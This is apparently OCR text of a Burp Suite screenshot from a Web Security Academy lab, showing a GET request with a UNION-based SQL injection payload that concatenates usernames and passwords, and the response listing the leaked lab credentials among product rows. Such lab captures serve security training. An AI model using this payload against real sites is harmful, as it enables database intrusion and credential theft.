 Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'+UNION+select+NULL,+username+||+'-'+||+password+from+users--
HTTP/1.1
2 Host: 0a2a00dc049a43d7c08b6239007f007e.web-security-academy.net
3 Cookie: session=OdgfdEqh830RlFSlIafFDLyiyPuYhtyk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2a00dc049a43d7c08b6239007f007e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
Pest Control Umbrella
</th>
71 <td>
<a class="button is-small" href="
/product?productId=19">
View details
</a>
</td>
72 </tr>
73 <tr>
74 <th>
administrator-03xorql4yy1h7wse12by
</th>
75 </tr>
76 <tr>
77 <th>
carlos-c8henwyq73zjstcsb04w
</th>
78 </tr>
79 <tr>
80 <th>
Babbage Web Spray
</th>
81 <td>
<a class="button is-small" href="/product?productId=4
">
View details
</a>
</td>
82 </tr>
83 <tr>
84 <th>
wiener-h7qiyo4knl15ohjs05u7
</th>
85 </tr>
86 <tr>
87 <th>
More Than Just Birdsong
</th>
88 <td>